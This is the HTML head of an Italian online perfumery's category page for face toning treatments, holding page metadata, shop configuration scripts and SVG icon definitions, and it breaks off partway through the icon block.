

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.profumeriemallardo.com/shop/301002-viso
body_size: 45513
content:
<!doctype html>
<html lang="it">

  <head>
    
       
 <meta charset="utf-8">
 
 
 <meta http-equiv="x-ua-compatible" content="ie=edge">
 

 
 <title>VISO</title>
 <meta name="description" content="">
 <meta name="keywords" content="">
   <link rel="canonical" href="https://www.profumeriemallardo.com/shop/301002-viso">
  

 
 <meta name="viewport" content="width=device-width, initial-scale=1">
 

 
 <link rel="icon" type="image/vnd.microsoft.icon" href="/shop/img/favicon.ico?1701171999">
 <link rel="shortcut icon" type="image/x-icon" href="/shop/img/favicon.ico?1701171999">
 

 
 <link rel="stylesheet" href="/shop/themes/PRSD44/assets/css/general.css">
<link rel="preload" href="/shop/themes/PRSD44/assets/css/fontawesome-webfont.woff2" as="font" media="all" type="font/woff2" crossorigin/>
<link rel="preload" href="/shop/themes/PRSD44/assets/css/print.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/cache/theme-afb61a938.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  

 
  

 

					 



  <script type="text/javascript">
        var ETS_ABANCART_CAMPAIGNS = [{"id_ets_abancart_reminder":"4","lifetime":"3600.00","campaign_type":"browser"}];
        var ETS_ABANCART_CLOSE_TITLE = "Chiudere";
        var ETS_ABANCART_COOKIE_CAMPAIGNS = [];
        var ETS_ABANCART_COPIED_MESSAGE = "Copiato";
        var ETS_ABANCART_HAS_BROWSER = true;
        var ETS_ABANCART_LINK_AJAX = "https:\/\/www.profumeriemallardo.com\/shop\/module\/ets_abandonedcart\/request";
        var ETS_ABANCART_SUPERSPEED_ENABLED = 0;
        var ETS_AC_LINK_SUBMIT_LEAD_FORM = "https:\/\/www.profumeriemallardo.com\/shop\/lead\/";
        var ETS_AC_RECAPTCHA_V2_INVALID = "Si prega di verificare il recaptcha";
        var FilterProductsPro = {"CONFIGS":{"FPP_VERSION":"4.0.12","FPP_COLUMN_NAME":"","FPP_SEARCH_RESULTS_APAGE":false,"FPP_SHOW_TOTAL_PRODUCTS_OPTION":true,"FPP_ORDER_BY_TOTAL_PRODUCTS":false,"FPP_FILTER_SEARCH_BOX":false,"FPP_SHOW_FILTER_IN_URL":true,"FPP_SHOW_FILTER":false,"FPP_OVERRIDE_CSS":false,"FPP_OVERRIDE_JS":false,"FPP_ENABLE_DEBUG":false,"FPP_IP_DEBUG":"","FPP_SEARCHER_STICKY":false,"FPP_INFINITE_SCROLL":false,"FPP_THEME_COMPATIBILITY":false,"FPP_SHOW_TREE_FILTER_CATEGORY":true,"FPP_ENABLE_COOKIES":false,"FPP_COOKIE_TIMESTAMP":"1768831201.5062","FPP_SECTIONS_REMOVE":"","FPP_RM":false},"GLOBALS_VARS_JS":{"control_types":{"list":1,"radio":2,"check":3,"input":4,"slider":5},"filter_types":{"custom":{"type":6,"class":"label label-primary","title":"Personalizzato"},"category":{"type":1,"class":"label label-success","title":"Categoria"},"supplier":{"type":3,"class":"label label-info","title":"Fornitore"},"manufacturer":{"type":2,"class":"label label-warning","title":"Manufacturer"},"attribute":{"type":5,"class":"label label-brown ","title":"Attributo"},"feature":{"type":4,"class":"label label-danger","title":"Feature"},"price":{"type":7,"class":"label label-default","title":"Price"},"input":{"type":8,"class":"label label-default","title":"Text input"},"stock":{"type":9,"class":"label label-default","title":"Stock"},"condition":{"type":10,"class":"label label-default","title":"Condition"}}},"Msg":{"no_options_lang":"No options available","choose_lang":"Choose.."},"current_controller":"category","id_current_controller":"301002","query":"","tag":"","theme_name":"PRSD44","fpp_static_token":"28847fc72665faa9083af1a8e3286ac6","actions_filterproductspro":"https:\/\/www.profumeriemallardo.com\/shop\/module\/filterproductspro\/actions","search_filterproductspro":"https:\/\/www.profumeriemallardo.com\/shop\/module\/filterproductspro\/search","currencySign":"\u20ac","currencyFormat":"#,##0.00\u00a0\u00a4","currencyBlank":1,"control_types":{"LIST":1,"RADIO":2,"CHECK":3,"INPUT":4,"SLIDER":5},"instant_search":{"1":"1"}};
        var RVFRONTSIDE_THEME_SETTING_SHOW = "0";
        var baseDir = "https:\/\/www.profumeriemallardo.com\/shop\/";
        var comparator_max_item = 3;
        var compareAdd = "The product has been added to product comparison";
        var compareRemove = "The product has been removed from the product comparison.";
        var compareUrl = "https:\/\/www.profumeriemallardo.com\/shop\/module\/rvcompare\/compare";
        var compareView = "Compare";
        var comparedProductsIds = [];
        var compared_products = [];
        var favoriteProductsIds = [];
        var favorite_product_count = 0;
        var favorites_added_count = "Questo prodotto \u00e8 stato aggiunto ai tuoi preferiti";
        var favorites_added_count_end = ["persona.","Persone.","Persone."];
        var fe_active_count = "";
        var fe_off_list = 0;
        var hiGiftWrappingProducts = [];
        var id_product_active = 0;
        var id_wishlist = 0;
        var limitCharacter = "Inserisci almeno 3 caratteri";
        var link_add_wishlist = "https:\/\/www.profumeriemallardo.com\/shop\/favorites\/?ajax=1&token=24a7f0db26a111834f63f4353e10e69e";
        var max_item = "You cannot add more than 3 product(s) to the product comparison";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.profumeriemallardo.com\/shop\/301002-viso","meta":{"title":"VISO","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-301002":true,"category-VISO":true,"category-id-parent-301000":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Profumerie Mallardo Shop On Line - GPM S.r.l.","logo":"\/shop\/img\/profumerie-mallardo-logo-1667571377.jpg","stores_icon":"\/shop\/img\/logo_stores.png","favicon":"\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.profumeriemallardo.com\/shop\/","current_url":"https:\/\/www.profumeriemallardo.com\/shop\/301002-viso","shop_domain_url":"https:\/\/www.profumeriemallardo.com","img_ps_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/","img_cat_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/img\/c\/","img_lang_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/img\/l\/","img_prod_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/p\/","img_manu_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/img\/m\/","img_sup_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/su\/","img_ship_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/img\/s\/","img_store_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/st\/","img_col_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/img\/co\/","img_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/themes\/PRSD44\/assets\/img\/","css_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/themes\/PRSD44\/assets\/css\/","js_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/themes\/PRSD44\/assets\/js\/","pic_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/upload\/","pages":{"address":"https:\/\/www.profumeriemallardo.com\/shop\/indirizzo","addresses":"https:\/\/www.profumeriemallardo.com\/shop\/indirizzi","authentication":"https:\/\/www.profumeriemallardo.com\/shop\/login","cart":"https:\/\/www.profumeriemallardo.com\/shop\/carrello","category":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=category","cms":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=cms","contact":"https:\/\/www.profumeriemallardo.com\/shop\/contattaci","discount":"https:\/\/www.profumeriemallardo.com\/shop\/buoni-sconto","guest_tracking":"https:\/\/www.profumeriemallardo.com\/shop\/tracciatura-ospite","history":"https:\/\/www.profumeriemallardo.com\/shop\/cronologia-ordini","identity":"https:\/\/www.profumeriemallardo.com\/shop\/dati-personali","index":"https:\/\/www.profumeriemallardo.com\/shop\/","my_account":"https:\/\/www.profumeriemallardo.com\/shop\/account","order_confirmation":"https:\/\/www.profumeriemallardo.com\/shop\/conferma-ordine","order_detail":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.profumeriemallardo.com\/shop\/segui-ordine","order":"https:\/\/www.profumeriemallardo.com\/shop\/ordine","order_return":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.profumeriemallardo.com\/shop\/buono-ordine","pagenotfound":"https:\/\/www.profumeriemallardo.com\/shop\/pagina-non-trovata","password":"https:\/\/www.profumeriemallardo.com\/shop\/recupero-password","pdf_invoice":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.profumeriemallardo.com\/shop\/offerte","product":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=product","search":"https:\/\/www.profumeriemallardo.com\/shop\/ricerca","sitemap":"https:\/\/www.profumeriemallardo.com\/shop\/Mappa del sito","stores":"https:\/\/www.profumeriemallardo.com\/shop\/negozi","supplier":"https:\/\/www.profumeriemallardo.com\/shop\/fornitori","register":"https:\/\/www.profumeriemallardo.com\/shop\/login?create_account=1","order_login":"https:\/\/www.profumeriemallardo.com\/shop\/ordine?login=1"},"theme_assets":"\/shop\/themes\/PRSD44\/assets\/","actions":{"logout":"https:\/\/www.profumeriemallardo.com\/shop\/?mylogout="}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.profumeriemallardo.com\/shop\/"},{"title":"TRATTAMENTO","url":"https:\/\/www.profumeriemallardo.com\/shop\/300000-trattamento"},{"title":"TRATTAMENTI TONICITA","url":"https:\/\/www.profumeriemallardo.com\/shop\/301000-trattamenti-tonicita"},{"title":"VISO","url":"https:\/\/www.profumeriemallardo.com\/shop\/301002-viso"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768833700,"static_token":"24a7f0db26a111834f63f4353e10e69e","token":"fe4902f6ee6f0d3ec02c69839dc37bd6"};
        var priceDisplayPrecision = "2";
        var rv_brand_primary = "#5a7182";
        var rv_brand_secondary = "#333";
        var rv_custom_brand_primary = "#5a7182";
        var rv_custom_brand_secondary = "#333";
        var rv_default_brand_primary = "#000";
        var rv_default_brand_secondary = "#111";
        var searchUrl = "https:\/\/www.profumeriemallardo.com\/shop\/ricerca";
        var text_added_favorite = "Prodotto aggiunto";
        var text_copied_favorite = "Link copiato";
        var text_removed_favorite = "Il prodotto \u00e8 stato rimosso";
        var wishlist_controller_list = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_add = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=add&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_change = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=change&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_delete = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=delete&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_rename = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=rename&token=24a7f0db26a111834f63f4353e10e69e";
      </script>
 

 <svg style="display: none;">
  <symbol id="label" viewBox="0 0 612.002 612.002">
    <path d="M437.511,174.502c5.123,5.123,13.434,5.123,18.55,0L608.158,22.399c5.123-5.123,5.123-13.427,0-18.557
    c-5.116-5.123-13.427-5.123-18.55,0L437.511,155.945C432.382,161.068,432.382,169.379,437.511,174.502z"></path>
    <path d="M568.952,289.544l-16.681-183.418l-45.792,45.792c2.663,17.002-2.525,35.002-15.625,48.101
    c-21.771,21.771-57.075,21.778-78.846,0c-21.771-21.771-21.771-57.081,0-78.852c13.099-13.099,31.086-18.281,48.082-15.625
    l45.805-45.805L322.47,43.055c-7.215-0.649-14.352,1.929-19.482,7.058L7.152,345.949c-9.531,9.538-9.538,24.992,0,34.523
    l65.805,65.812l32.47-32.47l92.765,92.765l-32.463,32.463l65.805,65.805c9.538,9.538,24.985,9.538,34.516,0l295.856-295.836
    C567.017,303.883,569.594,296.746,568.952,289.544z"></path>
  </symbol>
  <symbol id="call" viewBox="0 0 32.667 32.667">
    <path d="M16.333,0C7.327,0,0,7.327,0,16.334c0,9.006,7.326,16.333,16.333,16.333c0.557,0,1.007-0.451,1.007-1.006
    c0-0.556-0.45-1.007-1.007-1.007c-7.896,0-14.318-6.424-14.318-14.319c0-7.896,6.422-14.32,14.318-14.32
    c7.896,0,14.317,6.424,14.317,14.32c0,3.299-1.756,6.571-4.269,7.955c-0.913,0.502-1.903,0.751-2.959,0.761
    c0.634-0.378,1.183-0.887,1.591-1.531c0.08-0.121,0.186-0.226,0.238-0.359c0.328-0.789,0.357-1.684,0.555-2.516
    c0.243-1.066-4.658-3.143-5.084-1.815c-0.154,0.493-0.39,2.048-0.699,2.458c-0.275,0.365-0.953,0.193-1.377-0.168
    c-1.117-0.952-2.364-2.352-3.458-3.457l0.002-0.001c-0.028-0.029-0.062-0.062-0.092-0.091c-0.031-0.03-0.062-0.062-0.093-0.092l0,0
    c-1.106-1.093-2.506-2.338-3.457-3.458c-0.36-0.424-0.534-1.1-0.168-1.376c0.41-0.31,1.966-0.543,2.458-0.698
    c1.326-0.425-0.75-5.329-1.816-5.084c-0.832,0.195-1.727,0.225-2.516,0.552c-0.134,0.056-0.238,0.16-0.359,0.24
    c-2.799,1.775-3.16,6.083-0.428,9.292c1.041,1.228,2.127,2.416,3.245,3.576l-0.006,0.004c0.031,0.031,0.063,0.06,0.095,0.09
    c0.03,0.031,0.059,0.062,0.088,0.095l0.006-0.006c1.16,1.118,2.535,2.764,4.769,4.255c4.703,3.141,8.312,2.264,10.438,1.098
    c3.67-2.021,5.312-6.338,5.312-9.719C32.667,7.327,25.339,0,16.333,0z"></path>
  </symbol>
  <symbol id="hcart" viewBox="0 0 512 512" x="0px" y="0px" >
   <path d="m500.6,459.3l-45.4-414.9c-2.1-18.8-19-33.4-38-33.4h-322.5c-20,0-35.8,14.6-38,33.4l-45.3,414.9c-3.5,23.3 14.2,41.7 38,41.7h413.2c22.1,0 41.5-18.7 38-41.7zm-38,20.8h-413.2c-9,0-18.9-6.2-16.9-18.8l45.3-413.8c1.1-9.4 8.4-15.6 16.9-15.6v-1h322.6c8.4,0 15.8,7.3 16.9,15.6l45.3,414.9c1.8,9.2-4.7,18.7-16.9,18.7z"></path>
   <path d="m348.7,70.3c-5.9,0-10.6,4.7-10.6,10.5v101.6c0,44.8-36.8,81.2-82.1,81.2-45.3,0-82.1-36.4-82.1-81.2v-101.3c0-5.8-4.8-10.5-10.6-10.5-5.9,0-10.6,4.7-10.6,10.5v101.3c0,56.4 46.4,102.2 103.4,102.2s103.4-45.9 103.4-102.2v-101.5c-0.1-5.9-4.9-10.6-10.8-10.6z"></path>
 </symbol>

 <symbol id="user" viewBox="0 0 294.812 294.812">
  <path d="M251.654,43.164c-57.479-57.48-151.006-57.48-208.485,0C23.002,63.331,9.207,88.667,3.274,116.434  c-5.776,27.037-3.884,55.049,5.471,81.006c1.124,3.117,4.563,4.733,7.679,3.61c3.118-1.124,4.734-4.562,3.61-7.679  c-8.595-23.849-10.333-49.586-5.025-74.431c5.447-25.496,18.119-48.766,36.645-67.292c52.801-52.801,138.714-52.801,191.515,0  c25.145,25.146,39.221,58.571,39.634,94.12c0.413,35.484-12.811,69.176-37.234,94.868c-0.289,0.304-0.575,0.61-0.861,0.916  c-0.506,0.541-1.011,1.083-1.539,1.611c-52.801,52.801-138.714,52.801-191.515,0c-0.281-0.281-0.555-0.567-0.826-0.853  c-0.014-0.554-0.026-1.1-0.026-1.638c0-1.208,0.023-2.411,0.067-3.61c0.015-0.401,0.045-0.798,0.065-1.198  c0.039-0.797,0.076-1.594,0.134-2.387c0.035-0.473,0.086-0.941,0.128-1.412c0.063-0.715,0.122-1.43,0.2-2.141  c0.055-0.502,0.127-1,0.19-1.5c0.085-0.675,0.166-1.352,0.266-2.024c0.076-0.512,0.166-1.019,0.25-1.528  c0.107-0.655,0.211-1.31,0.332-1.961c0.095-0.515,0.204-1.025,0.308-1.537c0.129-0.639,0.256-1.279,0.398-1.914  c0.115-0.515,0.243-1.027,0.366-1.539c0.15-0.625,0.299-1.25,0.461-1.87c0.135-0.514,0.281-1.024,0.423-1.535  c0.171-0.612,0.341-1.225,0.524-1.833c0.153-0.51,0.317-1.016,0.479-1.522c0.192-0.601,0.384-1.203,0.587-1.799  c0.172-0.503,0.352-1.003,0.532-1.503c0.213-0.592,0.427-1.184,0.651-1.772c0.19-0.497,0.387-0.989,0.585-1.482  c0.233-0.581,0.468-1.162,0.712-1.738c0.208-0.49,0.422-0.976,0.638-1.462c0.253-0.571,0.509-1.14,0.773-1.705  c0.225-0.481,0.455-0.959,0.688-1.436c0.274-0.561,0.551-1.121,0.835-1.676c0.241-0.47,0.486-0.938,0.735-1.404  c0.294-0.552,0.593-1.102,0.898-1.649c0.257-0.46,0.517-0.918,0.781-1.373c0.314-0.541,0.633-1.079,0.958-1.615  c0.273-0.45,0.549-0.898,0.829-1.344c0.334-0.53,0.673-1.057,1.017-1.58c0.288-0.439,0.578-0.876,0.873-1.31  c0.353-0.52,0.714-1.034,1.078-1.547c0.303-0.427,0.606-0.853,0.916-1.274c0.373-0.508,0.754-1.011,1.137-1.511  c0.317-0.414,0.633-0.828,0.957-1.237c0.393-0.497,0.795-0.988,1.198-1.477c0.329-0.4,0.658-0.8,0.994-1.195  c0.414-0.486,0.837-0.965,1.261-1.443c0.342-0.386,0.682-0.773,1.03-1.153c0.434-0.474,0.877-0.939,1.321-1.404  c0.354-0.372,0.706-0.745,1.066-1.112c0.455-0.462,0.92-0.914,1.384-1.368c0.364-0.355,0.725-0.714,1.095-1.064  c0.478-0.452,0.967-0.893,1.454-1.335c0.372-0.337,0.739-0.678,1.116-1.01c0.503-0.443,1.019-0.873,1.532-1.306  c0.376-0.317,0.748-0.639,1.129-0.951c0.531-0.434,1.075-0.855,1.617-1.279c0.378-0.295,0.75-0.597,1.132-0.887  c0.571-0.433,1.154-0.851,1.736-1.271c0.367-0.266,0.727-0.538,1.099-0.799c0.642-0.451,1.299-0.886,1.954-1.323  c0.323-0.215,0.639-0.438,0.964-0.65c0.854-0.555,1.723-1.092,2.598-1.622c0.136-0.082,0.268-0.17,0.405-0.252  c1.012-0.606,2.038-1.194,3.076-1.766c0.355-0.195,0.72-0.378,1.079-0.569c0.689-0.368,1.376-0.739,2.077-1.091  c0.449-0.226,0.909-0.438,1.362-0.657c0.572-0.277,1.142-0.557,1.721-0.824c10.875,10.388,25.382,16.269,40.44,16.269  c15.058,0,29.566-5.882,40.441-16.271c21.229,9.825,38.604,27.454,48.037,48.892c1.334,3.032,4.873,4.411,7.908,3.076  c3.033-1.335,4.41-4.876,3.075-7.908c-10.318-23.45-28.281-42.189-51.018-53.501c6.597-9.677,10.166-21.104,10.166-32.896  c0-32.317-26.292-58.609-58.609-58.609c-3.313,0-6,2.687-6,6s2.687,6,6,6c25.701,0,46.609,20.909,46.609,46.609  c0,11.492-4.271,22.558-12.025,31.157c-0.001,0.001-0.002,0.002-0.003,0.003c-8.854,9.818-21.458,15.449-34.582,15.449  s-25.729-5.631-34.582-15.449c-0.001-0.002-0.003-0.003-0.005-0.004c-7.753-8.602-12.023-19.665-12.023-31.155  c0-12.544,4.911-24.312,13.829-33.134c2.356-2.331,2.376-6.13,0.045-8.485c-2.33-2.357-6.129-2.375-8.485-0.046  C94.978,80.023,88.802,94.82,88.802,110.594c0,11.78,3.56,23.199,10.146,32.871c-0.059,0.029-0.116,0.061-0.174,0.091  c-0.468,0.234-0.925,0.482-1.389,0.721c-0.711,0.368-1.424,0.734-2.125,1.117c-0.496,0.27-0.981,0.554-1.472,0.831  c-0.655,0.371-1.311,0.74-1.957,1.123c-0.501,0.298-0.994,0.606-1.49,0.911c-0.62,0.382-1.24,0.763-1.851,1.156  c-0.499,0.321-0.989,0.651-1.482,0.979c-0.593,0.395-1.185,0.792-1.769,1.198c-0.491,0.342-0.976,0.691-1.461,1.04  c-0.57,0.411-1.138,0.824-1.699,1.245c-0.481,0.361-0.956,0.727-1.43,1.095c-0.55,0.427-1.096,0.857-1.636,1.294  c-0.468,0.378-0.932,0.761-1.394,1.146c-0.531,0.444-1.058,0.893-1.58,1.347c-0.453,0.393-0.903,0.789-1.349,1.19  c-0.515,0.463-1.023,0.931-1.528,1.403c-0.436,0.407-0.871,0.815-1.301,1.23c-0.499,0.482-0.99,0.971-1.48,1.462  c-0.418,0.419-0.836,0.837-1.246,1.262c-0.485,0.503-0.961,1.015-1.436,1.527c-0.397,0.428-0.797,0.854-1.187,1.289  c-0.475,0.528-0.937,1.067-1.401,1.604c-0.373,0.432-0.749,0.86-1.115,1.297c-0.471,0.563-0.927,1.137-1.386,1.709  c-0.341,0.426-0.689,0.846-1.024,1.277c-0.482,0.62-0.948,1.252-1.416,1.882c-0.294,0.396-0.596,0.785-0.884,1.185  c-0.592,0.82-1.165,1.652-1.733,2.488c-0.149,0.22-0.307,0.434-0.455,0.655c-0.707,1.056-1.394,2.124-2.063,3.204  c-0.231,0.373-0.448,0.754-0.674,1.129c-0.433,0.719-0.868,1.437-1.285,2.166c-0.26,0.455-0.506,0.918-0.759,1.377  c-0.365,0.66-0.732,1.318-1.082,1.986c-0.26,0.495-0.506,0.996-0.759,1.495c-0.326,0.644-0.653,1.287-0.966,1.938  c-0.249,0.518-0.486,1.042-0.727,1.563c-0.296,0.643-0.593,1.285-0.877,1.934c-0.234,0.535-0.458,1.075-0.683,1.614  c-0.271,0.647-0.54,1.294-0.798,1.946c-0.217,0.548-0.425,1.099-0.633,1.65c-0.246,0.654-0.489,1.309-0.723,1.968  c-0.198,0.559-0.39,1.121-0.58,1.684c-0.223,0.661-0.44,1.324-0.65,1.991c-0.179,0.567-0.352,1.136-0.522,1.706  c-0.2,0.673-0.393,1.348-0.58,2.026c-0.158,0.572-0.313,1.145-0.462,1.721c-0.177,0.685-0.345,1.373-0.509,2.063  c-0.137,0.576-0.273,1.151-0.4,1.729c-0.154,0.699-0.297,1.402-0.437,2.106c-0.115,0.576-0.232,1.152-0.338,1.731  c-0.131,0.718-0.249,1.44-0.366,2.163c-0.092,0.57-0.189,1.139-0.272,1.711c-0.109,0.746-0.201,1.496-0.295,2.246  c-0.069,0.556-0.145,1.111-0.206,1.669c-0.086,0.786-0.152,1.577-0.221,2.368c-0.046,0.527-0.101,1.052-0.139,1.582  c-0.064,0.883-0.106,1.77-0.149,2.658c-0.021,0.441-0.054,0.879-0.07,1.321c-0.048,1.332-0.075,2.669-0.075,4.011  c0,1.449,0.049,2.819,0.108,4.332c0.014,0.35,0.063,0.69,0.133,1.022c0.006,0.026,0.009,0.052,0.015,0.078  c0.074,0.327,0.178,0.641,0.303,0.945c0.012,0.03,0.023,0.06,0.036,0.09c0.129,0.3,0.283,0.586,0.457,0.858  c0.022,0.034,0.043,0.068,0.065,0.101c0.179,0.267,0.378,0.518,0.595,0.752c0.016,0.017,0.027,0.038,0.043,0.055l0.792,0.843  c0.598,0.64,1.196,1.278,1.82,1.901c28.74,28.74,66.491,43.11,104.243,43.11s75.503-14.37,104.243-43.11  c0.624-0.623,1.222-1.262,1.82-1.901l0.792-0.843c26.589-27.971,40.985-64.647,40.536-103.275  C294.352,106.928,279.028,70.538,251.654,43.164z"></path>
</symbol>


<symbol id="newsletter" viewBox="0 0 512 512">
  <path xmlns="http://www.w3.org/2000/svg" d="M 462 66 H 50 C 22.43 66 0 88.43 0 116 v 280 c 0 27.57 22.43 50 50 50 h 412 c 27.57 0 50 -22.43 50 -50 V 116 C 512 88.43 489.57 66 462 66 Z M 450.803 86 l -34 34 H 241.254 c -5.523 0 -10 4.478 -10 10 c 0 5.522 4.477 10 10 10 h 155.549 l -28 28 h -73.976 c -5.523 0 -10 4.478 -10 10 c 0 5.522 4.477 10 10 10 h 53.976 l -48.901 48.901 c -24.208 24.207 -63.596 24.207 -87.804 0 L 61.197 86 H 450.803 Z M 462 426 H 50 c -4.935 0 -9.592 -1.206 -13.703 -3.326 l 47.629 -47.629 c 3.905 -3.905 3.905 -10.237 0 -14.142 c -1.953 -1.953 -4.512 -2.929 -7.071 -2.929 c -2.559 0 -5.119 0.977 -7.071 2.929 L 22.567 408.12 C 20.922 404.411 20 400.312 20 396 V 116 c 0 -11.61 6.634 -21.693 16.306 -26.678 c 0.211 0.258 0.437 0.509 0.678 0.75 L 188.8 241.887 l -63.146 63.146 c -3.905 3.905 -3.905 10.237 0 14.143 c 3.905 3.906 10.237 3.905 14.143 0 l 63.374 -63.375 c 30.431 25.635 75.228 25.635 105.66 0 l 166.873 166.874 C 471.592 424.794 466.935 426 462 426 Z M 492 396 c 0 4.312 -0.922 8.411 -2.567 12.12 L 323.201 241.886 L 475.017 90.071 c 0.241 -0.241 0.466 -0.491 0.678 -0.75 C 485.366 94.307 492 104.39 492 116 V 396 Z" /></path>
</symbol>

<symbol id="truck" viewBox="0 0 512 512">

  <path d="M119.467,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2s51.2-22.963,51.2-51.2    C170.667,360.03,147.703,337.067,119.467,337.067z M119.467,422.4c-18.825,0-34.133-15.309-34.133-34.133    c0-18.825,15.309-34.133,34.133-34.133s34.133,15.309,34.133,34.133C153.6,407.091,138.291,422.4,119.467,422.4z"></path>

  <path d="M409.6,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2c28.237,0,51.2-22.963,51.2-51.2    C460.8,360.03,437.837,337.067,409.6,337.067z M409.6,422.4c-18.825,0-34.133-15.309-34.133-34.133    c0-18.825,15.309-34.133,34.133-34.133c18.825,0,34.133,15.309,34.133,34.133C443.733,407.091,428.425,422.4,409.6,422.4z"></path>

  <path d="M510.643,289.784l-76.8-119.467c-1.57-2.441-4.275-3.917-7.177-3.917H332.8c-4.719,0-8.533,3.823-8.533,8.533v213.333    c0,4.719,3.814,8.533,8.533,8.533h34.133v-17.067h-25.6V183.467h80.674l72.926,113.442v82.825h-42.667V396.8h51.2    c4.719,0,8.533-3.814,8.533-8.533V294.4C512,292.77,511.531,291.157,510.643,289.784z"></path>

  <path d="M375.467,277.333V217.6h68.267v-17.067h-76.8c-4.719,0-8.533,3.823-8.533,8.533v76.8c0,4.719,3.814,8.533,8.533,8.533h128    v-17.067H375.467z"></path>

  <path d="M332.8,106.667H8.533C3.823,106.667,0,110.49,0,115.2v273.067c0,4.719,3.823,8.533,8.533,8.533H76.8v-17.067H17.067v-256    h307.2v256H162.133V396.8H332.8c4.719,0,8.533-3.814,8.533-8.533V115.2C341.333,110.49,337.519,106.667,332.8,106.667z"></path>

</symbol>

<symbol id="pcom" viewBox="0 0 480.3 480.3">
  <path d="M254.15,234.1V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v220.6c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v98.2
  c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5v-98.2c31.3-6.3,55-34,55-67.2C309.15,268.2,285.55,240.4,254.15,234.1z M240.65,342.8
  c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S263.55,342.8,240.65,342.8z"></path>
  <path d="M88.85,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.4
  c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S120.15,127.2,88.85,120.9z M75.35,229.6
  c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S98.15,229.6,75.35,229.6z"></path>
